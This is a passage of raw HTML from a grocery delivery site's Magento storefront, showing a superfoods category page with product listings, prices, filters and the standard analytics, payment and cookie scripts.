src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/g/e/genesis-superfoods-moringa_small.jpg" loading="lazy" width="240" height="300" alt="Genesis&#x20;Superfoods&#x20;Organic&#x20;Moringa"/></span></span>  <style>.product-image-container-7062 {
    width: 240px;
}
.product-image-container-7062 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/7062/s/genesissuperfoodsmoringaorganica100g/category/599/">Genesis Superfoods Organic Moringa</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="7062" data-price-box="product-id-7062">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-7062"  data-price-amount="14.22" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $14.22</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="genesissuperfoodsmoringaorgánica100g" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s/product/7062/" method="post"><input type="hidden" name="product" value="7062"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="4K9ZobsJlgxlNeI2" />   <!-- <div class="product-size">100g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14523]" data-selector="options[14523]" value="" placeholder="Comments" /><div class="product-size">100g</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[7062]" data-selector="options[7062]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":7062,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_7063" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/7063/s/genesissuperfoodscurcumaenpolvoorganica100g/category/599/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-7063"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/g/e/genesis-superfoods_curcuma_small.jpg" loading="lazy" width="240" height="300" alt="Genesis&#x20;Superfoods&#x20;Organic&#x20;Turmeric&#x20;Powder"/></span></span>  <style>.product-image-container-7063 {
    width: 240px;
}
.product-image-container-7063 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/7063/s/genesissuperfoodscurcumaenpolvoorganica100g/category/599/">Genesis Superfoods Organic Turmeric Powder</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="7063" data-price-box="product-id-7063">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-7063"  data-price-amount="12.28" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $12.28</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="genesissuperfoodscurcumaenpolvoorgánica100g" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s/product/7063/" method="post"><input type="hidden" name="product" value="7063"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="4K9ZobsJlgxlNeI2" />   <!-- <div class="product-size">100g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14525]" data-selector="options[14525]" value="" placeholder="Comments" /><div class="product-size">100g</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[7063]" data-selector="options[7063]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":7063,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_7064" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/7064/s/genesissuperfoodscacaogranuladoorganica100g/category/599/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-7064"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/g/e/genesis-superfoods_cacao_nibs_small.jpg" loading="lazy" width="240" height="300" alt="Genesis&#x20;Superfoods&#x20;Organic&#x20;Cacao&#x20;Nibs"/></span></span>  <style>.product-image-container-7064 {
    width: 240px;
}
.product-image-container-7064 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/7064/s/genesissuperfoodscacaogranuladoorganica100g/category/599/">Genesis Superfoods Organic Cacao Nibs</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="7064" data-price-box="product-id-7064">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-7064"  data-price-amount="8.96" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $8.96</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="genesissuperfoodscacaogranuladoorgánica100g" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s/product/7064/" method="post"><input type="hidden" name="product" value="7064"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="4K9ZobsJlgxlNeI2" />   <!-- <div class="product-size">100g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14527]" data-selector="options[14527]" value="" placeholder="Comments" /><div class="product-size">100g</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[7064]" data-selector="options[7064]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":7064,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/loqsea.com\/groceries\/playa\/supermarket\/superfoods-y-productos-vegetales.html","formKey":"4K9ZobsJlgxlNeI2","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">14</span> </p>      <div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label">     <li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li>    <li class="item"><a href="https://loqsea.com/groceries/playa/supermarket/superfoods-y-productos-vegetales.html?p=2" class="page"><span class="label">Page</span> <span>2</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://loqsea.com/groceries/playa/supermarket/superfoods-y-productos-vegetales.html?p=2" title="Next"><span class="label">Page</span> <span>Next</span></a></li> </ul></div>      <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12"  selected="selected" >12</option> <option value="24" >24</option> <option value="36" >36</option></select></div><span class="limiter-text">per page</span></div>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="size"  >Size</option> <option value="measurement"  >Size Individual</option> <option value="brand"  >Brand</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div> </div>             </div><div class="sidebar sidebar-main">  <div class="category-image"><img src="https://loqsea.com/media/catalog/category/599.jpg" alt="Superfoods&#x20;and&#x20;Vegetable&#x20;Products" title="Superfoods&#x20;and&#x20;Vegetable&#x20;Products" class="image" /></div>   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content">                 <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init=' { "accordion": { "openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false } }'> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Brand</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://loqsea.com/groceries/playa/supermarket/superfoods-y-productos-vegetales.html?brand=105" rel="nofollow" >Ah Cacao<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/playa/supermarket/superfoods-y-productos-vegetales.html?brand=107" rel="nofollow" >Aires De Campo<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/playa/supermarket/superfoods-y-productos-vegetales.html?brand=285" rel="nofollow" >Genesis Superfoods<span class="count">8<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/playa/supermarket/superfoods-y-productos-vegetales.html?brand=416" rel="nofollow" >Mori-nu<span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/playa/supermarket/superfoods-y-productos-vegetales.html?brand=87" rel="nofollow" >Other<span class="count">2<span class="filter-count-label">item</span></span> </a> </li> </ol></div></div>      <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Size</div><div data-role="content" class="filter-options-content">  <div class="swatch-attribute swatch-layered size" data-attribute-code="size" data-attribute-id="162"><div class="swatch-attribute-options clearfix"> <a href="https://loqsea.com/groceries/playa/supermarket/superfoods-y-productos-vegetales.html?size=48" rel="nofollow" aria-label="330g" class="swatch-option-link-layered">  <div class="swatch-option text " tabindex="-1" data-option-type="0" data-option-id="48" data-option-label="330g" data-option-tooltip-thumb="" data-option-tooltip-value="" >330g</div> </a> </div></div> </div></div>          <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Price</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://loqsea.com/groceries/playa/supermarket/superfoods-y-productos-vegetales.html?price=0-100" rel="nofollow" ><span class="price">US $0.00</span> - <span class="price">US $5.55</span><span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/playa/supermarket/superfoods-y-productos-vegetales.html?price=100-200" rel="nofollow" ><span class="price">US $5.56</span> - <span class="price">US $11.11</span><span class="count">4<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/playa/supermarket/superfoods-y-productos-vegetales.html?price=200-300" rel="nofollow" ><span class="price">US $11.12</span> - <span class="price">US $16.67</span><span class="count">5<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/playa/supermarket/superfoods-y-productos-vegetales.html?price=300-400" rel="nofollow" ><span class="price">US $16.68</span> - <span class="price">US $22.23</span><span class="count">3<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/playa/supermarket/superfoods-y-productos-vegetales.html?price=400-500" rel="nofollow" ><span class="price">US $22.24</span> and above<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li> </ol></div></div>                </div></div></div></div></div></main><footer class="page-footer"><div class="footer content"><ul class="footer links"><li class="nav item"><a href="https://loqsea.com/groceries/faq/">FAQ</a></li><li class="nav item"><a href="https://loqsea.com/groceries/terms-and-conditions/">TERMS AND CONDITIONS</a></li><li class="nav item"><a href="https://loqsea.com/groceries/contact/">Contact Us</a></li></ul></div><div class="socials"><a href="https://www.facebook.com/loqseadelivery" class="fab fa-facebook-square" target="_blank"><span></span></a> <a href="https://www.instagram.com/loqsea_delivery" class="fab fa-instagram" target="_blank"><span></span></a> <a href="https://twitter.com/loQseacom" class="fab fa-twitter-square" target="_blank"><span></span></a></div></footer>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNNMX5W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- begin olark code -->

<!-- end olark code -->

 <small class="copyright"><span>Copyright © 2025 loQsea, Inc. All rights reserved.</span></small></div>
<script> var BASE_URL = 'https\u003A\u002F\u002Floqsea.com\u002Fgroceries\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Floqsea.com\u002Fstatic\u002Fversion1768570396\u002Ffrontend\u002Floqsea\u002Fmain\u002Fen_US' };</script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/Beelocal_Theme/js/fixed_header.min.js"></script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/J2t_Rewardpoints/js/j2t-rewardpoints.min.js"></script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/StripeIntegration_Payments/js/stripe_payments.min.js"></script>
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3514352,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MNNMX5W');</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '412985762855635');
fbq('track', 'PageView');
</script>
<script>
console.log('No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started');</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".loqsea.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>
        window.onerror = function(msg, url, line) {
            var key = "collected_errors";
            var errors = {};
            if (sessionStorage.getItem(key)) {
                errors = JSON.parse(sessionStorage.getItem(key));
            }
            if (!(window.location.href in errors)) {
                errors[window.location.href] = [];
            }
            errors[window.location.href].push("error: \'" + msg + "\' " + "file: " + url + " " + "line: " + line);
            sessionStorage.setItem(key, JSON.stringify(errors));
        };</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/loqsea.com\/groceries\/checkout\/cart\/","checkoutUrl":"https:\/\/loqsea.com\/groceries\/checkout\/","updateItemQtyUrl":"https:\/\/loqsea.com\/groceries\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/loqsea.com\/groceries\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/loqsea.com\/groceries\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":50,"storeId":"17","storeGroupId":"9","customerLoginUrl":"https:\/\/loqsea.com\/groceries\/customer\/account\/login\/referer\/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/loqsea.com\/groceries\/captcha\/refresh\/","isRequired":false,"timestamp":1769039456}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Floqsea.com\u002Fstatic\u002Fversion1768570396\u002Ffrontend\u002Floqsea\u002Fmain\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/loqsea.com\/groceries\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/loqsea.com\/groceries\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/loqsea.com\/groceries\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld9Q9ElAAAAAMDcO2CAYzJ214eRja9d-xTglOLc","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}},"social-buttons":{"component":"Magetop_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Floqsea.com\u002Fstatic\u002Fversion1768570396\u002Ffrontend\u002Floqsea\u002Fmain\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/loqsea.com\/groceries\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Floqsea.com\u002Fgroceries\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 180,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Floqsea.com\u002Fgroceries\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/loqsea.com\/groceries\/page_cache\/block\/render\/id\/599\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_599"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/groceries\/playa\/supermarket\/superfoods-y-productos-vegetales.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable","booking"]}        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5072");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5072  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5073");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
